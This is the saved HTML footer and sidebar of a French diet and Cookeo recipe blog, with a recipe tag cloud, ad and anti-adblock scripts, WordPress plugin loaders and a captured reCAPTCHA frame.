<a href="https://sport-et-regime.com/tag/porc-cookeo/" class="tag-cloud-link tag-link-882 tag-link-position-24" style="font-size: 9.5765765765766pt;" aria-label="porc cookeo (13 éléments)">porc cookeo</a>
<a href="https://sport-et-regime.com/tag/potee-cookeo/" class="tag-cloud-link tag-link-1012 tag-link-position-25" style="font-size: 8.6306306306306pt;" aria-label="potée cookeo (9 éléments)">potée cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-cookeo/" class="tag-cloud-link tag-link-952 tag-link-position-26" style="font-size: 9.8918918918919pt;" aria-label="poulet cookeo (15 éléments)">poulet cookeo</a>
<a href="https://sport-et-regime.com/tag/poulet-entier-cookeo/" class="tag-cloud-link tag-link-1002 tag-link-position-27" style="font-size: 8.6306306306306pt;" aria-label="poulet entier cookeo (9 éléments)">poulet entier cookeo</a>
<a href="https://sport-et-regime.com/tag/ratatouille-cookeo/" class="tag-cloud-link tag-link-1139 tag-link-position-28" style="font-size: 8.6306306306306pt;" aria-label="ratatouille cookeo (9 éléments)">ratatouille cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cookeo/" class="tag-cloud-link tag-link-663 tag-link-position-29" style="font-size: 13.108108108108pt;" aria-label="recette cookeo (50 éléments)">recette cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-cuisine-fitness/" class="tag-cloud-link tag-link-193 tag-link-position-30" style="font-size: 10.081081081081pt;" aria-label="recette cuisine fitness (16 éléments)">recette cuisine fitness</a>
<a href="https://sport-et-regime.com/tag/recette-dietetique/" class="tag-cloud-link tag-link-486 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="recette diététique (15 éléments)">recette diététique</a>
<a href="https://sport-et-regime.com/tag/recette-legere/" class="tag-cloud-link tag-link-488 tag-link-position-32" style="font-size: 8.8828828828829pt;" aria-label="recette légère (10 éléments)">recette légère</a>
<a href="https://sport-et-regime.com/tag/recette-rapide/" class="tag-cloud-link tag-link-484 tag-link-position-33" style="font-size: 9.8918918918919pt;" aria-label="recette rapide (15 éléments)">recette rapide</a>
<a href="https://sport-et-regime.com/tag/recettes-cookeo/" class="tag-cloud-link tag-link-863 tag-link-position-34" style="font-size: 13.423423423423pt;" aria-label="recettes cookeo (56 éléments)">recettes cookeo</a>
<a href="https://sport-et-regime.com/tag/recette-simple/" class="tag-cloud-link tag-link-483 tag-link-position-35" style="font-size: 9.5765765765766pt;" aria-label="recette simple (13 éléments)">recette simple</a>
<a href="https://sport-et-regime.com/tag/recette-simple-et-legere/" class="tag-cloud-link tag-link-498 tag-link-position-36" style="font-size: 8.6306306306306pt;" aria-label="recette simple et légère (9 éléments)">recette simple et légère</a>
<a href="https://sport-et-regime.com/tag/riz-cookeo/" class="tag-cloud-link tag-link-1077 tag-link-position-37" style="font-size: 9.1351351351351pt;" aria-label="riz cookeo (11 éléments)">riz cookeo</a>
<a href="https://sport-et-regime.com/tag/roti-cookeo/" class="tag-cloud-link tag-link-891 tag-link-position-38" style="font-size: 10.774774774775pt;" aria-label="roti cookeo (21 éléments)">roti cookeo</a>
<a href="https://sport-et-regime.com/tag/regime-2/" class="tag-cloud-link tag-link-208 tag-link-position-39" style="font-size: 10.774774774775pt;" aria-label="régime (21 éléments)">régime</a>
<a href="https://sport-et-regime.com/tag/salade-cookeo/" class="tag-cloud-link tag-link-1068 tag-link-position-40" style="font-size: 11.531531531532pt;" aria-label="salade cookeo (28 éléments)">salade cookeo</a>
<a href="https://sport-et-regime.com/tag/soupe-cookeo/" class="tag-cloud-link tag-link-986 tag-link-position-41" style="font-size: 8.6306306306306pt;" aria-label="soupe cookeo (9 éléments)">soupe cookeo</a>
<a href="https://sport-et-regime.com/tag/spaghettis-cookeo/" class="tag-cloud-link tag-link-962 tag-link-position-42" style="font-size: 11.972972972973pt;" aria-label="spaghettis cookeo (33 éléments)">spaghettis cookeo</a>
<a href="https://sport-et-regime.com/tag/video-cookeo/" class="tag-cloud-link tag-link-905 tag-link-position-43" style="font-size: 9.7657657657658pt;" aria-label="video cookeo (14 éléments)">video cookeo</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-2/" class="tag-cloud-link tag-link-258 tag-link-position-44" style="font-size: 14.054054054054pt;" aria-label="weight watchers (72 éléments)">weight watchers</a>
<a href="https://sport-et-regime.com/tag/weight-watchers-cookeo/" class="tag-cloud-link tag-link-1040 tag-link-position-45" style="font-size: 8.6306306306306pt;" aria-label="weight watchers cookeo (9 éléments)">weight watchers cookeo</a></div>
</div><div id="text-61" class="sidebar-wrap widget_text"><h2 class="widget-title">N&rsquo;oubliez pas</h2>			<div class="textwidget"><p align="center">de rajouter ce blog à votre lecteur RSS en cliquant ci-dessous :</p><p align="center"><a target="_blank" href="http://feeds.feedburner.com/Sport-et-regime" rel="noopener"><img border="0" src="https://sport-et-regime.com/wp-content/uploads/2013/05/feed.png"></a>
<p align="center">Ou de nous suivre sur Facebook
<a target="_blank" </div>
		</div><div id="text-66" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1737423"></div>
<script type="text/javascript">var oKKConf = {"width": "180"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:secourisme+arret+cardiaque/id:96942636/tpl:1/rs:1/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width/aN:td/aF:2027055/epi:/rdm:1737423/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-74" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-78" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3892176977"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-83" class="sidebar-wrap widget_text">			<div class="textwidget"><p><iframe loading="lazy" src="https://rcm-eu.amazon-adsystem.com/e/cm?o=8&#038;p=11&#038;l=ur1&#038;category=kitchen&#038;banner=1BY2B0W81WVCGNYNQZR2&#038;f=ifr&#038;linkID=11572d55f93e287305b9a8374ad4cc3a&#038;t=serc-21&#038;tracking_id=serc-21" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></p>
</div>
		</div>    
        
    
</div><!-- #sidebar1 -->        
        
    </div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-3">
                    <div id="text-69" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid 4 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-71" class="sidebar-wrap widget_text col-sm-4">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- wid3 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="5016996970"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>		
            </div>

	

<div id="footer" class="row default-footer">
    
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 .</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Construit avec <i class="fa fa-heart"></i> par <a href="https://www.graphene-theme.com/" rel="nofollow">Thèmes Graphene</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div><!-- #footer -->


</div><!-- #container -->

        <script type='text/javascript'>
            window.adback_wording = {};
            window.adback_wording['title'] = "Pour accéder au site";
            window.adback_wording['deactivate'] = "Désactivez votre adblocker,<br/>puis rechargez la page";
            window.adback_wording['click'] = "Ou cliquez sur la publicité<br/>ci-contre &rarr;";
            window.adback_wording['close'] = "Fermer";
            window.adback_wording['why_title'] = "Pourquoi ce message ?";
            window.adback_wording['why_description'] = "Votre navigateur bloque les publicités sur ce site. Pour découvrir comment y accéder, retrouvez l'aide ci-dessous.";
            window.adback_wording['why_link'] = "Accéder à l'aide";
            window.adback_wording['why_link_url'] = "https://support.adback.co/article/420-pourquoi-un-message-adback-saffiche-sur-le-site-que-je-souhaite-consulter";
            window.adback_wording['issue_title'] = "Un problème ?";
            window.adback_wording['issue_description'] = "Vous ne devriez pas voir ce message&nbsp;? Vérifiez les raisons de son affichage dans l'aide. S'il s'agit d'un bug, signalez-le ci-dessous.";
            window.adback_wording['issue_link'] = "Signaler un bug";
            window.adback_wording['issue_test'] = "Vérification en cours";
            window.adback_wording['issue_thank_you'] = "Merci pour votre aide";
            window.adback_wording['who_title'] = "Qui sommes-nous ?";
            window.adback_wording['who_description'] = "Grâce à AdBack, monétisez votre audience adblockée en rétablissant une publicité respectueuse des utilisateurs.";
            window.adback_wording['who_link'] = "Découvrir AdBack";
            window.adback_wording['who_link_url'] = "https://landing.adback.co/adblock-monetization/";
            window.adback_wording['thanks_contribution'] = "Merci de contribuer au financement de ce site.";
            window.adback_wording['thanks_access_website'] = "Accéder au site";
        </script><script type='text/javascript'>

</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<!-- 9edea51f3d7f185a8de85de46a06497e -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 2:  -->
<!-- 234517341bc2cfc4aa3bef2ead9ff46d -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3:  -->

<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4:  -->

<!-- /end HFCM by 99 Robots -->
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><!-- Powered by WPtouch: 4.3.60 -->		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sport-et-regime.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="edd-ajax-js-extra">
/* <![CDATA[ */
var edd_scripts = {"ajaxurl":"https:\/\/sport-et-regime.com\/wp-admin\/admin-ajax.php","position_in_cart":"","has_purchase_links":"","already_in_cart_message":"Vous avez d\u00e9j\u00e0 ajout\u00e9 cet article \u00e0 votre panier.","empty_cart_message":"Votre panier est vide","loading":"Chargement en cours","select_option":"Veuillez s\u00e9lectionner une option","is_checkout":"0","default_gateway":"paypal","redirect_to_checkout":"0","checkout_page":"https:\/\/sport-et-regime.com\/commande\/","permalinks":"1","quantities_enabled":"","taxes_enabled":"0","current_page":"2616"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-content/plugins/easy-digital-downloads/assets/js/edd-ajax.js?ver=3.1.1.4.2" id="edd-ajax-js"></script>
<script type="text/javascript" src="https://sport-et-regime.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="DPVLSSfOeOzY6M_iRP65iQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767562051281');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>